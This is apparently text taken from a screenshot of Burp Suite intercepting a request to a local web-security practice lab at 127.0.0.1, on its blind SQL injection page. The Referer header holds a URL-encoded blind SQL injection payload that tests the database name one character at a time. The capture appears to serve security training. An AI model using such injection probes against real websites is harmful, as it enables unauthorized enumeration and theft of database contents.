 Burp Suite Community Edition v1.7.34 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /vulnerabilities/sqli_blind/?id=1&Submit=Submit HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
http://127.0.0.1/vulnerabilities/sqli_blind/?id=%27or+substring%28database%28%29%2C+1%2C1%29+%3D+%27d%27%23&Submit=Submit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=jh1f7d40260c2c4mbg4r7evsj3; security=low
Connection: close